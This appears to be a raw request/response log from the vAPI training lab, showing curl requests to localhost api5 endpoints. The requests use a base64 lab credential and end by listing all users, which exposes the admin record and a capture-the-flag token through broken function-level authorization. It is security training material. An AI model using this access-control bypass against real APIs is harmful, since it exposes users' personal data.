 st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi
ype":["application/json"]},"body":"{\"success\":\"false\",\"cause\":\"usernameOrPasswordIncorrect\"}"}
[2024-07-21 10:43:26] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api5/user/10","headers":{"host":["localhost"],"user-agent":["curl/7.81
.0"],"accept":["*/*"],"authorization-token":["UmVwdGlsaW86dGVzdDEyMw=="]},"body":[]}
[2024-07-21 10:43:26] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 10:43:26 GMT"],"content-t
ype":["application/json"]},"body":"{\"id\":10,\"username\":\"Reptilio\",\"name\":\"Rept\",\"address\":\"ABC\",\"mobileno\":\"888888888\"}"}
[2024-07-21 10:43:32] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api5/user/10","headers":{"host":["localhost"],"user-agent":["curl/7.81
.0"],"accept":["*/*"],"authorization-token":["UmVwdGlsaW86dGVzdDEyMw=="]},"body":[]}
[2024-07-21 10:43:32] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 10:43:32 GMT"],"content-t
ype":["application/json"]},"body":"{\"id\":10,\"username\":\"Reptilio\",\"name\":\"Rept\",\"address\":\"ABC\",\"mobileno\":\"888888888\"}"}
[2024-07-21 10:43:37] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api5/user/10","headers":{"host":["localhost"],"user-agent":["curl/7.81
.0"],"accept":["*/*"],"authorization-token":["UmVwdGlsaW86dGVzdDEyMw=="]},"body":[]}
[2024-07-21 10:43:37] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 10:43:37 GMT"],"content-t
ype":["application/json"]},"body":"{\"id\":10,\"username\":\"Reptilio\",\"name\":\"Rept\",\"address\":\"ABC\",\"mobileno\":\"888888888\"}"}
[2024-07-21 10:49:23] local.INFO: Request: {"method":"POST","url":"http://localhost/vapi/api5/user/10","headers":{"host":["localhost"],"user-agent":["curl/7.8
1.0"],"accept":["*/*"],"authorization-token":["UmVwdGlsaW86dGVzdDEyMw=="],"content-length":["23"],"content-type":["application/x-www-form-urlencoded"]},"body"
:{"{\"unauthorized\":\"true\"}":null}}
[2024-07-21 10:49:23] local.INFO: Response: {"status":500,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 10:49:23 GMT"],"content-t
ype":["application/json"]},"body":"{}"}
[2024-07-21 10:52:28] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api5/user/1","headers":{"host":["localhost"],"user-agent":["curl/7.81.
0"],"accept":["*/*"],"authorization-token":["UmVwdGlsaW86dGVzdDEyMw=="],"content-type":["application/json"],"content-length":["28"]},"body":{"unathorized":"tr
ue"}}
[2024-07-21 10:52:28] local.INFO: Response: {"status":403,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 10:52:28 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"false\",\"cause\":\"usernameOrPasswordIncorrect\"}"}
[2024-07-21 10:52:43] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api5/user/10","headers":{"host":["localhost"],"user-agent":["curl/7.81
.0"],"accept":["*/*"],"authorization-token":["UmVwdGlsaW86dGVzdDEyMw=="],"content-type":["application/json"],"content-length":["28"]},"body":{"unathorized":"t
rue"}}
[2024-07-21 10:52:43] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 10:52:43 GMT"],"content-t
ype":["application/json"]},"body":"{\"id\":10,\"username\":\"Reptilio\",\"name\":\"Rept\",\"address\":\"ABC\",\"mobileno\":\"888888888\"}"}
[2024-07-21 10:59:53] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api5/users","headers":{"host":["localhost"],"user-agent":["curl/7.81.0
"],"accept":["*/*"],"authorization-token":["UmVwdGlsaW86dGVzdDEyMw=="]},"body":[]}
[2024-07-21 10:59:53] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 10:59:53 GMT"],"content-t
ype":["application/json"]},"body":"[{\"id\":1,\"username\":\"admin\",\"name\":\"Admin User\",\"address\":\"flag{api5_76dd990a97ff1563ae76}\",\"mobileno\":\"80
80808080\"},{\"id\":2,\"username\":\"testuser2\",\"name\":\"Test User\",\"address\":\"ABC\",\"mobileno\":\"888888888\"},{\"id\":3,\"username\":\"testuser2\",\
"name\":\"Test User\",\"address\":\"ABC\",\"mobileno\":\"888888888\"},{\"id\":4,\"username\":\"testuser2\",\"name\":\"Test User\",\"address\":\"ABC\",\"mobile
no\":\"888888888\"},{\"id\":5,\"username\":\"testuser2\",\"name\":\"Test User\",\"address\":\"ABC\",\"mobileno\":\"\"},{\"id\":6,\"username\":\"testuser2\",\"
name\":\"Test User\",\"address\":\"\",\"mobileno\":\"\"},{\"id\":7,\"username\":\"\",\"name\":\"Test User\",\"address\":\"\",\"mobileno\":\"\"},{\"id\":8,\"us
ername\":\"\",\"name\":\"\",\"address\":\"\",\"mobileno\":\"\"},{\"id\":9,\"username\":\"testuser2\",\"name\":\"Test User\",\"address\":\"ABC\",\"mobileno\":\
"888888888\"},{\"id\":10,\"username\":\"Reptilio\",\"name\":\"Rept\",\"address\":\"ABC\",\"mobileno\":\"888888888\"}]"}
st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$